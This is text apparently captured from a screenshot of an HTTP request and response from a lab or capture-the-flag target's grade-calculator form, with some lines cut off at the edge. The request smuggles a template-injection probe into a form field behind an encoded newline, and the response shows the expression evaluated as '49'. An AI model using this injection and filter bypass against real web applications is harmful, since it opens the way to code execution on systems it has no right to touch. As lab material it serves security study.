 10 Referer: http://10.10.11.253/weighted-grade-calc
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 category1=abcd%0a<%25=+7*7+%25>&grade1=77&weight1=20&category2=hhh&grade2=77&weight2=20&category3
=kuh&grade3=76&weight3=20&category4=hk&grade4=66&weight4=20&category5=8789jj&grade5=66&weight5=20
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names
their weight. Enter "N/A" into the category f
fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 72%<p>
abcd
123 49: 15%
</p>
<p>
hhh: 15%
</p>
<p>